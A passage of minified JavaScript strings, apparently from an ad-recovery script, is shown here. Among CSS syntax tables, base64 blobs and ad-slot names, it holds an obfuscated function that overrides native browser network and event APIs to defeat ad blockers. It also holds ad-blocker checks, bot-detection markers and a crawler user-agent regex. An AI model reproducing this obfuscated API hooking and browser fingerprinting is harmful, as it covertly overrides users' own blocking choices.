parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> )","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd timeout","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","getAttributeKeys","getWrapper","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","min( <calc-sum># )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Class extends value ","bot","notificationPermissions signal unexpected behaviour","%%%INV_CODE%%%","<symbol>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logs","forEach","scroll( [<axis>||<scroller>]? )","skipValidation","autoRecovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fetch","dvi","style","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","opts","nightmarejs",", height: ","width-greater-than","$1   ","Number","Group","scanWord","auto|inter-character|inter-word|none","window.process is","/npm-monitoring","` in `","[recoverTcfCMP] __tcfloaded_cache set. Value: ","unset","tokenize","invert( <number-percentage> )","Function.prototype.bind is undefined","pbjs","frameStatus:failed","'>'|'+'|'~'|['|' 